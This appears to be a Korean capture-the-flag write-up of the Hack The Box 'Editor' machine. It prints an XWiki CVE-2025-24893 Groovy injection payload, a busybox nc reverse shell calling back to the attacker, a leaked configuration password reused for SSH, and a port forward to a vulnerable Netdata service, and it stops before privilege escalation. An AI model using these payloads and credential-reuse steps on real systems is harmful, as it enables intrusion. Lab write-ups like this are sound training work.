Box Info
| Name | Difficulty |
|---|---|
| Editor | Easy |
nmap
editor # nmap -sS -sV --min-rate 5000 -p- editor.htb
Starting Nmap 7.93 ( https://nmap.org ) at 2025-08-10 11:09 KST
Warning: 10.10.11.80 giving up on port because retransmission cap hit (10).
Nmap scan report for editor.htb (10.10.11.80)
Host is up (0.078s latency).
Not shown: 58146 closed tcp ports (reset), 7386 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
8080/tcp open http Jetty 10.0.20
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelgobuster
editor # gobuster dns -d "$TARGET" -w `fzf-wordlists`
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Domain: editor.htb
[+] Threads: 10
[+] Timeout: 1s
[+] Wordlist: /opt/lists/seclists/Discovery/DNS/n0kovo_subdomains.txt
===============================================================
Starting gobuster in DNS enumeration mode
===============================================================
Found: wiki.editor.htb
Progress: 1228 / 3000002 (0.04%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 1287 / 3000002 (0.04%)
===============================================================
Finished
===============================================================/etc/hosts 파일에 editor.htb 랑 wiki.editor.htb 를 추가해줍니다.

CVE-2025-24893

wiki.editor.htb 에 접속해보면 XWIKI Debian 15.10.8 버전을 확인할 수 있습니다.
exploit-DB에 XWIKI를 키워드로 검색해서 CVE-2025-24893이 있는 것을 확인 후 깃허브에서 POC 코드를 찾아서 공격을 진행했습니다.

저는 위 레포지토리에 올라온 POC를 사용했습니다. 해당 POC 코드의 특징으로는 리버스쉘까지 한번에 따줘서 매우 편리합니다.
blog # python3 cve.py http://wiki.editor.htb -i 10.10.16.67 -p 4444
================================================================================
Exploit Title: CVE-2025-24893 - XWiki Platform Remote Code Execution
Made by nopgadget
Based on the original script by Al Baradi Joy
Self-Contained Reverse Shell Version
================================================================================
[!] Target URL: wiki.editor.htb
[!] Callback IP: 10.10.16.67
[!] Callback Port: 4444
[!] Max Reconnections: 5
[!] First, let's test if the exploit works...
[!] HTTPS not available, falling back to HTTP.
[✔] Target supports HTTP: http://wiki.editor.htb
[+] Testing exploit with command: id
[✔] Test successful! Exploit is working.
[+] Response: <p><?xml version="1.0" encoding="UTF-8"?><br/><rss xmlns:dc="<span class="wikiexternallink"><a class="wikimodel-freestanding" href="http://purl.org/dc/elements/1.1/"><span class="wikigeneratedlinkcontent">http://purl.org/dc/elements/1.1/</span></a></span>" version="2.0"><br/> <channel><br/> <title>RSS feed for search on [}}}uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)]</title><br/> <link><span class="wikiexternallink"><a class="wikimodel-freestanding" href="http://wiki.editor.htb:80/xwiki/bin/view/Main/SolrSearch?text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln%28%22id%22.execute%28%29.text%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D"><span class="wikigeneratedlinkcontent">http://wiki.editor.htb:80/xwiki/bin/view/Main/SolrSearch?text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln%28%22id%22.execute%28%29.text%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D</span></a></span></link><br/> <description>RSS feed for search on [}}}uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)]</description><br/> <language>en</language><br/> <copyright /><br/> <dc:creator>XWiki</dc:creator><br/> <dc:language>en</dc:language><br/> <dc:rights /><br/> </channel><br/></rss></p><div class="wikimodel-emptyline"></div><div class="wikimodel-emptyline"></div>
[!] Exploit test successful! Now trying reverse shell...
[+] Starting listener on 10.10.16.67:4444
[+] Trying to bind to 10.10.16.67 on port 4444: Done
[+] Waiting for connections on 10.10.16.67:4444: Got connection from 10.10.11.80 on port 58118tarted successfully on 10.10.16.67:4444
[!] HTTPS not available, falling back to HTTP.
[✔] Target supports HTTP: http://wiki.editor.htb
[+] Using payload: busybox nc 10.10.16.67 4444 -e /bin/sh
[+] Sending reverse shell payload to: http://wiki.editor.htb
[✔] Exploit payload sent successfully!
[+] Response status: 200
[+] Response length: 1618
[✔] Waiting for reverse shell connection...
[✔] Reverse shell connected!
[+] Interactive shell ready. Type 'exit' to quit.
[+] If connection drops, the shell will automatically reconnect.
[*] Switching to interactive mode
$ id
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)xwiki@editor:/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF$ ls /home
oliveroliver 유저가 있네요.
구성 파일들을 확인해보다가 hibernate.cfg.xml 파일에서 계정 정보를 찾았습니다.
xwiki@editor:/usr/lib/xwiki-jetty/webapps/xwiki/WEB-INF$ ls hibernate.cfg.xml
hibernate.cfg.xml
| Name | Password |
|---|---|
| xwiki | theEd1t0rTeam99 |
해당 정보로 DB에 로그인해서 정보들을 찾아봤었는데, 별로 중요한 정보가 없었습니다. 그래서 삽질만 계속하다가 비밀번호 사용해서 oliver 계정으로 ssh 로그인을 해보니까 되었습니다…
blog # ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-151-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sun Aug 10 07:49:40 AM UTC 2025
System load: 0.25 Processes: 232
Usage of /: 65.0% of 7.28GB Users logged in: 0
Memory usage: 47% IPv4 address for eth0: 10.10.11.80
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
4 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
4 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sun Aug 10 07:49:44 2025 from 10.10.16.67

oliver@editor:~$CVE‑2024‑32019

19999포트가 열려있어서 로컬포워딩해서 접속해봤습니다.
ssh -L 19999:localhost:19999 [email protected]


Netdata v1.45.2 버전 확인 후 구글에 검색했더니 바로 cve가 나왔습니다.

